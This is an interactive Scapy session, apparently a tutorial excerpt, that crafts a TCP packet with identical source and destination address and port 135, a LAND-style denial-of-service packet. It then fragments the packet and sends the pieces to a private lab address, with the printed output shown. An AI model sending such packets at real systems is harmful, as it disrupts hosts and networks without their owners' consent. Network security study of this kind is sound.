 >>> packet = fragment(IP(src=target,dst=target)/TCP(sport=135,dport=135))
>>> frags=fragment(packet,fragsize=500)
>>> counter=1
>>> for fragment in frags:
...     print "Packet number"+str(counter)
...     print "======================================================="
...     fragment.show() #displays each fragment
...     counter+=1
...     send(fragment)
...
Packet number1
=======================================================
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 192.168.1.104
  dst       = 192.168.1.104
  \options   \
###[ Raw ]###
     load      = '\x00\x87\x00\x87\x00\x00\x00\x00\x00\x00\x00\x00P\x02 \x00\n\xb4\x00\x00'
.
Sent 1 packets.